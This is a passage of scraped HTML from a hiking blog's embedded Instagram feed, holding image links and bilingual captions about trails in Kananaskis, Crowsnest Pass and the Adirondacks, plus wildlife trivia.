Q&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

